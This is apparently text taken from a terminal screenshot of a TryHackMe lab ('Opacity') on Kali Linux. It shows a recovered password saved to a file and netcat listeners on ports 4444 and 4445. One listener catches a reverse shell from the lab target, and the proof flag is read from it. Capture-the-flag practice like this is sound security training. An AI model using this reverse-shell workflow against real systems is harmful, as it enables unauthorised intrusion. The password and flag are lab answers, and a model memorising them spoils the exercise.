 isui@kali: ~/TryHackMe/vpnisui × isui@kali: ~/TryHackMe/Opacity × isui@kali: ~/TryHackMe/Opacity ×
──(isui㉿kali)-[~/TryHackMe/Opacity]
─$ nano password.txt
──(isui㉿kali)-[~/TryHackMe/Opacity]
─$ cat password.txt
Cl0udP4ss40p4city#8700
──(isui㉿kali)-[~/TryHackMe/Opacity]
─$ nc -nlvp 4444
listening on [any] 4444 ...
^C
──(isui㉿kali)-[~/TryHackMe/Opacity]
─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.21.16.176] from (UNKNOWN) [10.10.42.125] 48334
ls
proof.txt
snap
cat proof.txt
ac0d56f93202dd57dcb2498c739fd20e